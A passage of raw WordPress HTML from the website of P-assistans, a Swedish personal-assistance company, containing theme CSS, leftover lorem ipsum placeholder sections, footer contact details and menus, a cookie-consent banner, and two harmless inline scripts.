</style><div class="icon-with-text-shortcode  icon-text-id-61a06ed57962732868d4d93811bfe81e layout-4  " ><span   class="text-icon dt-icon-bg-off dt-icon-hover-off" ><span class="icon-inner"><i class="dt-regular-icon soc-icon fas fa-sitemap"></i><i class="dt-hover-icon soc-icon fas fa-sitemap"></i></span></span><h3 class="dt-text-title"  >Complex Sollutions</h3><div class="dt-text-desc">Congue lorem ipsum dolor ipsum faucibus mi et, scelerisque mauris. rutrum lorem ipsum dolor. Morbi from ipsum amet - eget augue bibendum, lorem ipsum faucibus mi et. Aenean dapibus massa leo.</div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner vc_custom_1575452790551"><div class="wpb_wrapper"><style type="text/css" data-type="the7_shortcodes-inline-css">.icon-with-text-shortcode.icon-text-id-cc5fa8a5a492f15357d474e333ee96eb .text-icon {
  width: 32px;
  height: 32px;
  line-height: 32px;
  font-size: 32px;
  border-radius: 0px;
  margin: 0px 0px 25px 0px;
}
.icon-with-text-shortcode.icon-text-id-cc5fa8a5a492f15357d474e333ee96eb .text-icon .icon-inner {
  min-width: 32px;
  min-height: 32px;
  border-radius: 0px;
}
@media all and (-ms-high-contrast: none) {
  .icon-with-text-shortcode.icon-text-id-cc5fa8a5a492f15357d474e333ee96eb .text-icon .icon-inner {
    height: 32px;
  }
}
.icon-with-text-shortcode.icon-text-id-cc5fa8a5a492f15357d474e333ee96eb .text-icon .dt-hover-icon {
  line-height: 32px;
}
.icon-with-text-shortcode.icon-text-id-cc5fa8a5a492f15357d474e333ee96eb .text-icon:before,
.icon-with-text-shortcode.icon-text-id-cc5fa8a5a492f15357d474e333ee96eb .text-icon:after,
.icon-with-text-shortcode.icon-text-id-cc5fa8a5a492f15357d474e333ee96eb .text-icon .icon-inner:before,
.icon-with-text-shortcode.icon-text-id-cc5fa8a5a492f15357d474e333ee96eb .text-icon .icon-inner:after {
  min-width: 100%;
  min-height: 100%;
  padding: inherit;
  border-radius: inherit;
}
.icon-with-text-shortcode.icon-text-id-cc5fa8a5a492f15357d474e333ee96eb .text-icon.dt-icon-border-on:before {
  border-width: 0px;
  border-style: solid;
}
.dt-icon-border-dashed.icon-with-text-shortcode.icon-text-id-cc5fa8a5a492f15357d474e333ee96eb .text-icon.dt-icon-border-on:before {
  border-style: dashed;
}
.dt-icon-border-dotted.icon-with-text-shortcode.icon-text-id-cc5fa8a5a492f15357d474e333ee96eb .text-icon.dt-icon-border-on:before {
  border-style: dotted;
}
.dt-icon-border-double.icon-with-text-shortcode.icon-text-id-cc5fa8a5a492f15357d474e333ee96eb .text-icon.dt-icon-border-on:before {
  border-style: double;
}
.icon-with-text-shortcode.icon-text-id-cc5fa8a5a492f15357d474e333ee96eb .text-icon.dt-icon-border-dashed.dt-icon-border-on:before {
  border-style: dashed;
}
.icon-with-text-shortcode.icon-text-id-cc5fa8a5a492f15357d474e333ee96eb .text-icon.dt-icon-border-dotted.dt-icon-border-on:before {
  border-style: dotted;
}
.icon-with-text-shortcode.icon-text-id-cc5fa8a5a492f15357d474e333ee96eb .text-icon.dt-icon-border-double.dt-icon-border-on:before {
  border-style: double;
}
.icon-with-text-shortcode.icon-text-id-cc5fa8a5a492f15357d474e333ee96eb .text-icon.dt-icon-hover-border-on:after {
  border-width: 0px;
  border-style: solid;
}
.icon-with-text-shortcode.icon-text-id-cc5fa8a5a492f15357d474e333ee96eb .text-icon.dt-icon-border-dashed.dt-icon-hover-border-on:after {
  border-style: dashed;
}
.icon-with-text-shortcode.icon-text-id-cc5fa8a5a492f15357d474e333ee96eb .text-icon.dt-icon-border-dotted.dt-icon-hover-border-on:after {
  border-style: dotted;
}
.icon-with-text-shortcode.icon-text-id-cc5fa8a5a492f15357d474e333ee96eb .text-icon.dt-icon-border-double.dt-icon-hover-border-on:after {
  border-style: double;
}
.icon-with-text-shortcode.icon-text-id-cc5fa8a5a492f15357d474e333ee96eb .text-icon.dt-icon-hover-on:hover {
  font-size: 32px;
}
#page .icon-with-text-shortcode.icon-text-id-cc5fa8a5a492f15357d474e333ee96eb .text-icon.dt-icon-hover-on:hover .soc-font-icon,
#phantom .icon-with-text-shortcode.icon-text-id-cc5fa8a5a492f15357d474e333ee96eb .text-icon.dt-icon-hover-on:hover .soc-font-icon,
#page .icon-with-text-shortcode.icon-text-id-cc5fa8a5a492f15357d474e333ee96eb .text-icon.dt-icon-hover-on:hover .soc-icon,
#phantom .icon-with-text-shortcode.icon-text-id-cc5fa8a5a492f15357d474e333ee96eb .text-icon.dt-icon-hover-on:hover .soc-icon {
  color: #fff;
  background: none;
}
.icon-with-text-shortcode.icon-text-id-cc5fa8a5a492f15357d474e333ee96eb.layout-1 {
  grid-template-columns: 32px minmax(0,1fr);
  grid-column-gap: 0px;
}
.icon-with-text-shortcode.icon-text-id-cc5fa8a5a492f15357d474e333ee96eb.layout-2 {
  grid-template-columns: minmax(0,1fr) 32px;
  grid-column-gap: 0px;
}
.icon-with-text-shortcode.icon-text-id-cc5fa8a5a492f15357d474e333ee96eb.layout-2 .text-icon {
  margin-left: 0;
}
.icon-with-text-shortcode.icon-text-id-cc5fa8a5a492f15357d474e333ee96eb.layout-3 {
  grid-template-columns: 32px minmax(0,1fr);
}
.icon-with-text-shortcode.icon-text-id-cc5fa8a5a492f15357d474e333ee96eb.layout-3 .dt-text-title {
  margin-left: 0px;
}
.icon-with-text-shortcode.icon-text-id-cc5fa8a5a492f15357d474e333ee96eb .dt-text-title,
.icon-with-text-shortcode.icon-text-id-cc5fa8a5a492f15357d474e333ee96eb .dt-text-title a {
  font-weight: bold;
}
.icon-with-text-shortcode.icon-text-id-cc5fa8a5a492f15357d474e333ee96eb .dt-text-title {
  margin-bottom: 15px;
}
.icon-with-text-shortcode.icon-text-id-cc5fa8a5a492f15357d474e333ee96eb .dt-text-desc {
  margin-bottom: 0px;
  font-size: 16px;
  line-height: 28px;
}
</style><div class="icon-with-text-shortcode  icon-text-id-cc5fa8a5a492f15357d474e333ee96eb layout-4  " ><span   class="text-icon dt-icon-bg-off dt-icon-hover-off" ><span class="icon-inner"><i class="dt-regular-icon soc-icon fas fa-sliders-h"></i><i class="dt-hover-icon soc-icon fas fa-sliders-h"></i></span></span><h3 class="dt-text-title"  >Flexible Prices</h3><div class="dt-text-desc">Aenean dapibus massa leo! Congue lorem ipsum dolor- rutrum lorem ipsum dolor. Morbi from ipsum amet - eget augue bibendum, lorem ipsum faucibus mi et. Aenean dapibus massa.</div></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1575390546273 vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid phone-reverse-col vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1575390506246"><div class="wpb_wrapper"><div id="ultimate-heading-7950697164f53411a" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-7950697164f53411a uvc-3537  uvc-heading-default-font-sizes" data-hspacer="no_spacer"  data-halign="left" style="text-align:left"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-7950697164f53411a h3'  data-responsive-json-new='{"font-size":"","line-height":""}' ><h3 style="font-weight:bold;color:#148ba9;margin-bottom:20px;">Nulla amet glavrida dolor</h3></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-7950697164f53411a .uvc-sub-heading '  data-responsive-json-new='{"font-size":"desktop:34px;","line-height":"desktop:44px;"}'  style="font-weight:bold;color:#222222;margin-bottom:30px;">Dolor sit amet, consectetur adipiscing elit elit tellus!</div></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Nulla a velit quis ex ornare rhoncus. Donec imperdiet risus justo, vel malesuada erat fermentum at. Morbi at laoreet mauris. Mauris lorem felis, gravida et vehicula congue, tempus vel justo. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus velit quis ex ornare rhoncus.</p>
<p>Donec imperdiet risus justo, vel malesuada erat fermentum at. Morbi at laoreet mauris. Mauris lorem felis, gravida et vehicula congue, tempus vel justo.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1575899698475"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1575377917194 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-offset-2 vc_col-lg-8 vc_col-md-offset-2 vc_col-md-8 vc_col-sm-offset-0 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="ultimate-heading-235697164f53439f" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-235697164f53439f uvc-9191  uvc-heading-default-font-sizes" data-hspacer="no_spacer"  data-halign="center" style="text-align:center"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-235697164f53439f h2'  data-responsive-json-new='{"font-size":"","line-height":""}' ><h2 style="font-weight:bold;color:#ffffff;margin-bottom:15px;">Let us improve your business!</h2></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-235697164f53439f .uvc-sub-heading '  data-responsive-json-new='{"font-size":"","line-height":""}'  style="font-weight:normal;color:rgba(255,255,255,0.7);margin-bottom:30px;">Morbi eget augue bibendum, faucibus mi et, scelerisque mauris. Aenean dapibus massa a sapien hendrerit molestie vitae eget leo. Etiam tristique urna nibh, nec rutrum mi eleifend facilisis. Quisque semper ante metus. In in convallis urna, ut aliquam mi!</div></div><style type="text/css" data-type="the7_shortcodes-inline-css">#default-btn-4be8052db11a499673acdf0c4bbafe43 {
  border-radius: 100px;
  font-size: 16px;
  line-height: 18px;
}
.btn-shadow#default-btn-4be8052db11a499673acdf0c4bbafe43 {
  box-shadow: 0 1px 6px rgba(0,0,0,0.12);
  transition: box-shadow 0.2s ease-out, opacity 0.45s;
}
.btn-shadow#default-btn-4be8052db11a499673acdf0c4bbafe43:hover {
  box-shadow: 0 5px 11px 0 rgba(0,0,0,0.18), 0 4px 15px 0 rgba(0,0,0,0.15);
}
.btn-3d#default-btn-4be8052db11a499673acdf0c4bbafe43:hover {
  box-shadow: 0px 2px 0px 0px rgba(224,224,224,0.05);
}
.btn-flat#default-btn-4be8052db11a499673acdf0c4bbafe43 {
  box-shadow: none;
}
.btn-flat#default-btn-4be8052db11a499673acdf0c4bbafe43:hover {
  box-shadow: none;
}
#default-btn-4be8052db11a499673acdf0c4bbafe43.ico-right-side > i {
  margin-right: 0px;
  margin-left: 8px;
}
#default-btn-4be8052db11a499673acdf0c4bbafe43 > i {
  margin-right: 8px;
  font-size: 16px;
}
#default-btn-4be8052db11a499673acdf0c4bbafe43:not(:hover) {
  border-width: 3px;
  border-color: rgba(255,255,255,0.3) !important;
  color: #ffffff;
  background: none !important;
  padding: 16px 10px 16px 10px;
}
#default-btn-4be8052db11a499673acdf0c4bbafe43:not(:hover) * {
  color: #ffffff;
}
#default-btn-4be8052db11a499673acdf0c4bbafe43:hover {
  border-width: 3px;
  border-color: rgba(255,255,255,0.45) !important;
  color: #ffffff;
  background: rgba(255,255,255,0.05) !important;
  padding: 16px 10px 16px 10px;
}
#default-btn-4be8052db11a499673acdf0c4bbafe43:hover * {
  color: #ffffff;
}
#default-btn-4be8052db11a499673acdf0c4bbafe43.ico-right-side > i {
  margin-right: 0px;
  margin-left: 8px;
}
#default-btn-4be8052db11a499673acdf0c4bbafe43 > i {
  margin-right: 8px;
}
</style><div class="btn-align-center"><a href="/company/contact/" class="default-btn-shortcode dt-btn link-hover-off ico-right-side btn-flat " id="default-btn-4be8052db11a499673acdf0c4bbafe43" style="width:240px;"><span>Contact us today</span><i class="icomoon-the7-font-the7-arrow-09"></i></a></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
<span class="cp-load-after-post"></span></div>
	</div><!-- #content -->

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="text-2" class="widget widget_text wf-cell wf-1-4">			<div class="textwidget"><p><a class="dt-pswp-item" href="https://www.p-assistans.se/wp-content/uploads/2013/11/logo-web12.png" data-dt-img-description="" data-large_image_width="350" data-large_image_height="131"><img decoding="async" class="aligncenter size-medium wp-image-66957" src="https://www.p-assistans.se/wp-content/uploads/2013/11/logo-web12-300x112.png" alt="" width="300" height="112" srcset="https://www.p-assistans.se/wp-content/uploads/2013/11/logo-web12-300x112.png 300w, https://www.p-assistans.se/wp-content/uploads/2013/11/logo-web12.png 350w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="color: #ffffff; padding-bottom: 10px;">Vi är det lilla assistansbolaget med det stora hjärtat.</p>
<style type="text/css" data-type="the7_shortcodes-inline-css">#orphaned-shortcode-2bbbd398c3ce7e7c377fcc936b4573d6.ico-right-side > i {
  margin-right: 0px;
  margin-left: 8px;
}
#orphaned-shortcode-2bbbd398c3ce7e7c377fcc936b4573d6 > i {
  margin-right: 8px;
}
</style><a href="https://the7.io/corporate/contact/" class="default-btn-shortcode dt-btn dt-btn-s link-hover-off btn-inline-left " id="orphaned-shortcode-2bbbd398c3ce7e7c377fcc936b4573d6"><span>Gratis konsultation!</span></a>
</div>
		</section><section id="presscore-contact-info-widget-3" class="widget widget_presscore-contact-info-widget wf-cell wf-1-4"><div class="widget-title">Kontakt Info</div><ul class="contact-info"><li><span class="color-primary">Adress:</span><br />Mariedalsvägen 32 F, 21745 Malmö.</li><li><span class="color-primary">Öppet tider:</span><br />Mån - Fre: 08 - 20</li><li><span class="color-primary">Telefon:</span><br />0703-379060</li></ul><div class="soc-ico"><p class="assistive-text">Du hittar oss på:</p><a title="Facebook page opens in new window" href="#" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Twitter page opens in new window" href="#" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">Twitter page opens in new window</span></a><a title="Linkedin page opens in new window" href="#" target="_blank" class="linkedin"><span class="soc-font-icon"></span><span class="screen-reader-text">Linkedin page opens in new window</span></a><a title="Instagram page opens in new window" href="#" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram page opens in new window</span></a></div></section><section id="presscore-custom-menu-one-3" class="widget widget_presscore-custom-menu-one wf-cell wf-1-4"><div class="widget-title">Services</div><ul class="custom-menu show-arrow"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-67339 first"><a href="https://www.p-assistans.se/">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67338 has-children"><a href="https://www.p-assistans.se/about-2/">Personlig assistans</a><ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67596 first"><a href="https://www.p-assistans.se/services-2/marketing-planning/">Om personlig assistans</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67399"><a href="https://www.p-assistans.se/about-2/">Såhär blir du kund</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67597"><a href="https://www.p-assistans.se/about-2/special-offers/">Assistans för barn</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67675"><a href="https://www.p-assistans.se/services-2/consulting/">Anhörigassistans</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67687"><a href="https://www.p-assistans.se/services-2/service-page/">Byta assistansbolag</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67575"><a href="https://portal.crona.se/dashboard">För assistenter</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67412 has-children"><a href="https://www.p-assistans.se/about-us/">Om oss</a><ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67410 first"><a href="https://www.p-assistans.se/about-us/">Om P-assistans &#038; omtanke</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67353"><a href="https://www.p-assistans.se/contact-3/">Kontakta oss</a></li></ul></section><section id="presscore-blog-posts-2" class="widget widget_presscore-blog-posts wf-cell wf-1-4"><div class="widget-title">Senaste nyheter</div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			<div id="branding-bottom"><a class="" href="https://www.p-assistans.se/"><img class=" preload-me" src="https://www.p-assistans.se/wp-content/uploads/2017/06/l-f.png" srcset="https://www.p-assistans.se/wp-content/uploads/2017/06/l-f.png 23w, https://www.p-assistans.se/wp-content/uploads/2017/06/l-f-hd.png 46w" width="23" height="21"   sizes="23px" alt="P-assistans" /></a></div>
                <div class="wf-float-left">

					© P-assistans & omtanke - 2012. All rights reserved.
                </div>

			
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-67339 first depth-0" role="presentation"><a href='https://www.p-assistans.se/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-home" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67338 has-children depth-0" role="presentation"><a href='https://www.p-assistans.se/about-2/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-address-card" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Personlig assistans</span></span></a><ul class="footer-sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67596 first depth-1" role="presentation"><a href='https://www.p-assistans.se/services-2/marketing-planning/' title='Personlig assistans' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Om personlig assistans</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67399 depth-1" role="presentation"><a href='https://www.p-assistans.se/about-2/' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Såhär blir du kund</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67597 depth-1" role="presentation"><a href='https://www.p-assistans.se/about-2/special-offers/' title='Assistans Barn' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Assistans för barn</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67675 depth-1" role="presentation"><a href='https://www.p-assistans.se/services-2/consulting/' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Anhörigassistans</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67687 depth-1" role="presentation"><a href='https://www.p-assistans.se/services-2/service-page/' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Byta assistansbolag</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67575 depth-1" role="presentation"><a href='https://portal.crona.se/dashboard' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">För assistenter</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67412 has-children depth-0" role="presentation"><a href='https://www.p-assistans.se/about-us/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Om oss</span></span></a><ul class="footer-sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67410 first depth-1" role="presentation"><a href='https://www.p-assistans.se/about-us/' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Om P-assistans &#038; omtanke</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67353 last depth-0" role="presentation"><a href='https://www.p-assistans.se/contact-3/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-phone-square" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Kontakta oss</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Navigation</span></span></div></div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-left cmplz-categories-type-no" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Stäng dialogruta">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Vi använder cookies för statistik på sidan. Genom att trycka Acceptera godkänner du detta.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Functional</span></label>
								</span>
								Alltid aktiv							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Hantera alternativ</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Hantera tjänster</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Hantera {vendor_count}-leverantörer</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Läs mer om dessa syften</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Acceptera</button>
		<button class="cmplz-btn cmplz-deny">Neka</button>
		<button class="cmplz-btn cmplz-view-preferences">Se preferens</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Se preferens</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
